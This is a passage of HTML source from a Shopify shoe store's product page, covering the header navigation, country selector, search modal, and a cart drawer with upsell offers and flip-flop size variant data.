  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pillow-slippers" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="skip-the-line-priority-processing-shipping"
            data-toggle="false"
            data-id="41381967265891"
            data-product-id="7217808375907"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/priority.png?v=1710104202&width=500"
                      alt="Skip the Line - (Priority Processing) Shipping"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Skip the Line - (Priority Processing) Shipping
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.99</span>
                      <span class='compare-price hidden'>$69.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41381967265891">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7217808375907" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=500"
                      alt="Soothez Premium Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soothez Premium Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 